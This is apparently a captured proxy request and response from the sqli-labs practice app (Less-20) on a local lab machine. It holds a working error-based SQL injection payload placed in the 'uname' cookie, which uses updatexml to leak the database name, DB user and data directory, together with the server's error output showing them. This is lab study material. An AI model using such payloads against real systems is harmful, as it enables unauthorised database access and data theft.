 请求
美化 Raw Hex \n
1 GET /sqlilabs/Less-20/index.php HTTP/1.1
2 Host: 192.168.40.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.40.129/sqlilabs/Less-20/index.php
8 Connection: close
9 Cookie: uname=1'and
updatexml(1,concat(0x7e,database(),0x7e,user(),0x7e,@@datadir),1)-- s
10 Upgrade-Insecure-Requests: 1
11
12
响应
美化 Raw Hex 页面渲染 \n
SQLI DUMB
YOUR USER AGENT IS : 1'and
updatexml(1,concat(0x7e,database(),0x7e,user(),0x7e,@@datadir),1)-- s
YOUR IP ADDRESS IS : 192.168.40.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = 1'and
updatexml(1,concat(0x7e,database(),0x7e,user(),0x7e,@@
- s and expires: Fri 05 Apr 2024 - 05:28:23
Issue with your mysql: XPATH syntax error:
'~security~root@localhost~C:\Prog'